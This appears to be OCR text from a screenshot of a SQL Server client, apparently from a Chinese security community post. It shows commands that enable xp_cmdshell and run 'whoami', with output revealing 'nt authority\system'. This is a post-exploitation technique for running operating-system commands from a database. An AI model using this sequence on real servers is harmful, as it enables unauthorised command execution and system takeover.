 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型
f(x)
对象 * 无标题 - 查询
保存 查询创建工具 美化 SQL () 代码段 文本 导出结果
1 distrServer 运行 停止
1 EXEC sp_configure 'show advanced options', 1
2 RECONFIGURE;
3 EXEC sp_configure 'xp_cmdshell', 1;
4 RECONFIGURE;
5
6 EXEC master.dbo.xp_cmdshell 'whoami'
信息 结果 1
output
nt authority\system
(Null)
先知社区